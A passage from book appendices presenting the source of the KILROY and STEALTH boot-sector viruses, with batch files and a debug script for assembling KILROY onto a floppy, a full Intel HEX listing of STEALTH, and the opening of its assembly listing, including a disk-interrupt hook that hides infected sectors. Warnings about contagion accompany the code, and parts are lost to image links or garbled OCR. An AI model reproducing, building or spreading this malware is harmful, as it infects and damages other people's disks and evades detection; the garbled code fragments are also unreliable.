;The KILROY one-sector boot sector virus will both boot up either MS-DOS or
;PC-DOS and it will infect other disks.
;This segment is where the first operating system file (IBMBIO.COM or IO.SYS)
;will be loaded and executed from. We don't know (or care) what is there, but
;we do need the address to jump to defined in a separate segment so we can
;execute a far jump to it.
DOS_LOAD SEGMENT AT 0070H
               ASSUME CS:DOS_LOAD
               ORG 0
LOAD: DB 0 ;Start of the first operating system program
```
### **Appendix D: The KILROY Virus 124**

DOS\_LOAD ENDS

MAIN SEGMENT BYTE ASSUME CS: MAIN, DS: MAIN, SS: NOTHING

;This jump instruction is just here so we can compile this program as a COM ;file. It is never actually executed, and never becomes a part of the boot ;sector. Only the 512 bytes after the address 7C00 in this file become part of ; the boot sector.<br>ORG

ORG 100H

START:  $\frac{1}{2}$  imp BOOTSEC

;The following two definitions are BIOS RAM bytes which contain information ;about the number and type of disk drives in the computer. These are needed by ;the virus to decide on where to look to find drives to infect. They are not ;normally needed by an ordinary boot sector.



;This area is reserved for loading the boot sector from the disk which is going ;to be infected, as well as the first sector of the root directory, when ;checking for the existence of system files and loading the first system file.



;Here is the start of the boot sector code. This is the chunk we will take out ;of the compiled COM file and put it in the first sector on a 360K floppy disk. ;Note that this MUST be loaded onto a 360K floppy to work, because the ;parameters in the data area that follow are set up to work only with a 360K ;disk!





### **Appendix D: The KILROY Virus 126**



;Here we look at the first file on the disk to see if it is the first MS-DOS or ;PC-DOS system file, IO.SYS or IBMBIO.COM, respectively. LOOK\_SYS:



SYSTEM TH MOV AX,WORD PTR [DISK\_BUF+1CH] ;get file size XOR DX,DX ;of IBMBIO.COM/IO.SYS DIV WORD PTR [SEC\_SIZE] ;and divide by sector size INC  $AL$  ; ax=number of sectors to read MOV BP, AX ; store that number in BP MOV BP,AX ;store that number in BP AX, WORD PTR [DOS\_ID] ; get sec # of start of data PUSH AX<br>MOV BX,700H ;<br>RD\_BOOT1: MOV AX,WORD PTR [DOS\_ID] ;and get sector to read





### **Appendix D: The KILROY Virus 128**



END START

To assemble this, you will need to create the file KILROY.DBG, as follows:

```
r cx
200
w 7C00 0 0 1
q
```
If you want to use the Microsoft Assembler, create the batch file KILROY\_M.BAT as follows:

```
masm kilroy;
link kilroy;
exe2bin kilroy kilroy.com
debug kilroy.com <kilroy.dbg
del kilroy.obj
del kilroy.exe
del kilroy.com
```
and execute it with a freshly formatted disk (using the /s option) in drive A. If you want to use the Turbo Assembler, create KIL-ROY\_T.BAT:

```
tasm kilroy;
link kilroy;
exe2bin kilroy kilroy.com
debug kilroy.com <kilroy.dbg
del kilroy.obj
```
del kilroy.map del kilroy.exe del kilroy.com

and do the same. If you are using A86, then the batch file KIL-ROY\_A.BAT,

a86 kilroy.asm kilroy.com debug kilroy.com <kilroy.dbg del kilroy.com

will do the job, but remember, DO NOT ATTEMPT TO CREATE THIS VIRUS UNLESS YOU KNOW WHAT YOU ARE DOING. *PROCEED AT YOUR OWN RISK!!*

# **Appendix E: The STEALTH Virus**

**WARNING**: The STEALTH virus is *extremely contagious*. Compile any of the following code *at your own risk!* If your system gets infected with STEALTH, I recommend that you take a floppy boot disk that you are **certain** is free from infection (borrow one from somebody else if you have to) and turn your computer on with it in your A: drive. Don't boot off of your hard drive! Next, format your hard drive using your low level hard disk formatter (which should have come with your machine). Then run FDISK and FORMAT to restore your hard disk. Once you have a clean hard disk, format *all* floppy disks that may have been in your machine during the time it was infected. *If there is any question about it, format it*. This is the **ONLY WAY** you are going to get rid of the infection! In other words, unless you really know what you're doing, you're probably better off not trying to use this virus.

So the following listings are provided **FOR INFORMA-TION PURPOSES ONLY!**

Here is the HEX listing for STEALTH:

```
:10000000E9FD7A0000000000000000000000000090
:10031000000000800200000000000000000000005B
:106F000000000000FB80FC02740A80FC0374212E48
:106F1000FF2E007080FE0075F680FD0075F180F98F
:106F200001742C80FA8075E780F90873E2E9110298
:106F300080FE0075DA80FD0075D580F9017503E9E2
:106F40000E0180FA8075C880F90873C3E9310280A8
:106F5000FA807308E842027403E85C02505351520D
:106F60001E06550E070E1F8BEC8AC2E8210573081A
:106F7000E81C057303E9BF00E842057403E9B700A4
```
:106F8000BB357A8A073C807502B004B303F6E3058B :106F900041718BD88A2F8A77018A4F028A56068BD5 :106FA0005E0A8B46028EC0B801029CFF1E00708AEA :106FB000460C3C01746C5D071F5A595B5881C30035 :106FC0000250FEC8FEC180FA8075345351525657A4 :106FD0001E55061FC607008BF38BFB47B400BB0092 :106FE00002F7E38BC849F3A4F89C588946145D1F47 :106FF0005F5E5A595B58B400FEC981EB0002CF9C1A :107000002EFF1E007050558BEC9C5889460A720C5E :1070100081EB0002FEC95D5858B400CF5D5883C4AF :1070200002CF8B4612509DF89C588946125D071F6F :107030005A595B58B400CF5D071F5A595B58E9CEC7 :10704000FE2701094F010F4F01094F0112000007F0 :10705000505351521E06558BEC0E1F0E078AC2E884 :107060002D047308E828047303E9CB00E84E047488 :1070700003E9C300BB357A8A073C807502B004B3CC :1070800003F6E30541718BD88A2F8A77018A4F0274 :107090008A56068B5E0A8B46028EC0B801039CFF9F :1070A0001E0070FB8A560680FA807533C606357C52 :1070B000805657BFBE7D8B760A81C6BE7D81EE00AD :1070C0007C061F0E07B91400F3A50E1FB80103BB01 :1070D000007CB90100BA80009CFF1E00705F5E8AD0 :1070E000460C3C01743C8A560680FA8074345D0775 :1070F0001F5A595B5881C3000250FEC8FEC19C2E26 :10710000FF1E0070FB50558BEC9C5889460A720C90 :1071100081EB0002FEC95D5858B400CF5D5883C4AE :1071200002CF8B4612509DF89C588946125D071F6E :107130005A595B58B400CF5D071F5A595B58E9CEC6 :10714000FDE8550075375053515256571E558BEC7C :1071500026C60700061F8BF38BFB47B400BB00025B :10716000F7E38BC849F3A48B4614509DF89C5889CB :1071700046145D1F5F5E5A595B58B400CFE98FFD1E :10718000E8160075F855508BEC8B4608509DF99C1D :107190005889460858B4045DCF505351521E060E0C :1071A0001F0E078AC2E8E702730432C0EB03E80C43 :1071B00003071F5A595B58C39C5657505351521ED0 :1071C000060E070E1FFBBB137A8B1F8AC281FBD0F2 :1071D000027505E82B00EB1F81FB60097505E8A12E :1071E00000EB1481FBA0057505E82001EB0981FB8C :1071F000400B7503E89101071F5A595B585F5E9D6C :10720000C38AD0B90300B600E810028BD87272BFEF :10721000117A8B0525F0FF0B45020B450475628B37 :10722000050D70FFABB8F77FABB8FF00AB8BC3B9F0 :1072300003008AD3B600E8F00172468AD0B905008F :10724000B600E8E40172F4E8450272358AD0B6016E :10725000B90927E8D301722950BF037CBE037AB96C :107260001900F3A5C606357C0058E839027212BB36 :1072700000708AD0B601B90427B805039CFF1E0030 :1072800070C38AD0B90800B600E88F018BD8727B32 :10729000BFDD7B8B050B45020B45040B45060B45FB :1072A000087568B8F77FABB8FFF7ABB87FFFABB82E :1072B000F77FABB8FF00AB8BC3B908008AD3B60029 :1072C000E8660172468AD0B90F00B600E85A01722A :1072D000F4E8BB0172358AD0B601B90F4FE8490115

:1072E000722950BF037CBE037AB91900F3A5C60604 :1072F000357C0158E8AF017212BB00708AD0B6012C :10730000B90A4FB805039CFF1E0070C38AD0B904A8 :1073100000B600E805018BD8726DBF2C7A8B050B87 :1073200045020B45047560B8F77FABB8FFF7ABB803 :107330000F00AB8BC3B904008AD3B600E8EA007231 :10734000468AD0B90700B600E8DE0072F4E83F01D3 :1073500072358AD0B601B9094FE8CD00722950BF05 :10736000037CBE037AB91900F3A5C606357C025822 :10737000E833017212BB00708AD0B601B9044FB86D :1073800005039CFF1E0070C38AD0B90A00B600E84E :1073900089008BD872F1BFA87A8B0525F0FF0B45C9 :1073A000020B45040B45060B4508756E268B05251B :1073B0000F000570FFABB8F77FABB8FFF7ABB87F36 :1073C000FFABB8F70FAB8BC3B90A008AD3B600E89E :1073D000570072468AD0B90100B601E84B0072F43A :1073E000E8AC0072358AD0B601B9124FE83A0072A3 :1073F0002950BF037CBE037AB91900F3A5C6063530 :107400007C0358E8A0007212BB00708AD0B601B9A4 :107410000D4FB805039CFF1E0070C350BB007AB827 :1074200001029CFF1E007058C350BB007AB80103D4 :107430009CFF1E007058C3B080A2357CE85000BB92 :10744000007A508AD0B600B90700B801039CFF1E2D :1074500000705850BF037CBE037AB91900F3A5BF72 :10746000BE7DBEBE7BB92100F3A558E83800BB0045 :10747000708AD0B600B90200B805039CFF1E0070E8 :10748000C31E33C08ED8BB75048A071F3C00C3508F :10749000BB007A8AD0B600B500B101B001B4029C3D :1074A000FF1E007058C350BB007C8AD0B600B500E8 :1074B000B101B001B4039CFF1E007058C35657FCC5 :1074C000BF367CBE367AB90F00F3A75F5EC30000FB :107B0000EB34900000000000000000000000000000 :107B3000000000000000FA33C08ED08ED88EC0BC8A :107B4000007CFBB106A11304D3E02DE0078EC083B7 :107B50002E130404BE007C8BFEB90001F3A506B809 :107B6000647C50CB061F90BB0070A0357C3C007439 :107B7000153C0174173C0274193C03741BBA800055 :107B8000B500B102EB19B527B104EB10B54FB10A3E :107B9000EB0AB54FB104EB04B54FB10DBA0001B813 :107BA0000602CD1372F933C08EC0BE007ABF007CCE :107BB000B90001F3A5FA8CC88ED0BC00700E073353 :107BC000C08ED8BE4C00BF0070A5A5B80470BB4CD9 :107BD0000089078CC0894702FB0E1F803E357C80E0 :107BE0007412E89CF8740DB080E8A3F8E8CEF8743D :107BF00003E843F8BEBE7DBFBF7DB93F00C60400A9 :107C0000F3A433C050B8007C50CB00000000000004B :107CF0000000000000000000000000000000055AA85 :00000001FF

### Here is the assembly language listing for the STEALTH

### virus:

The Stealth Virus is a boot sector virus which remains resident in memory jafter boot so it can infect disks. It hides itself on the disk and includes ; special anti-detection interrupt traps so that it is very difficult to ; locate. This is a very infective and crafty virus. COMSEG SEGMENT PARA ASSUME CS:COMSEG, DS:COMSEG, ES:COMSEG, SS:COMSEG  $OPC$  $100H$ START: BOOT START imp <sup>\*</sup> BIOS DATA AREA ORG 413H MEMSIZE DW 640 isize of memory installed, in KB <sup>\*</sup> VIRUS CODE STARTS HERE ORG 7000H STRALTH: A label for the beginning of the virus ;Format data consists of Track #, Head #, Sector # and Sector size code (2=512b) ifor every sector on the track. This is put at the very start of the virus so ithat when sectors are formatted, we will not run into a DMA boundary, which ; would cause the format to fail. This is a false error, but one that happens ;with some BIOS's, so we avoid it by putting this data first. : FMT 12M: Format data for Track 80, Head 1 on a 1.2 Meg diskette,  $\ddot{i}$ **DB** 80,1,1,2, 80,1,2,2, 80,1,3,2, 80,1,4,2, 80,1,5,2, 80,1,6,2 FMT 360: Format data for Track 40, Head 1 on a 360K diskette  $\mathcal{I}^{\pm}$ DB 40, 1, 1, 2, 40, 1, 2, 2, 40, 1, 3, 2, 40, 1, 4, 2, 40, 1, 5, 2, 40, 1, 6, 2 :\* INTERRIIPT 13H HANDLER OLD\_13H DD  $\overline{z}$ #01d interrupt 13H vector goes here  $INT_13H:$ sti ah,2<br>READ FUNCTION cmp we want to intercept reads  $iz$  $ah.3$ ; and writes to all disks  $cmp$ iz WRITE\_FUNCTION<br>DWORD PTR cs:[OLD 13H]  $I13R:$  jmp ;This section of code handles all attempts to access the Disk BIOS Function 2, ; (Read). It checks for several key situations where it must jump into action. ithey are:  $\ddot{ }$ 1) If an attempt is made to read the boot sector, it must be processed through READ\_BOOT, so an infected boot sector is never seen. Instead,  $\cdot$ the original boot sector is read.  $\ddot{i}$ 2) If any of the infected sectors, Track 0, Head 0, Sector 2-7 on  $\mathcal{I}$ drive C are read, they are processed by READ\_HARD, so the virus

### **Appendix E: The STEALTH Virus 134**





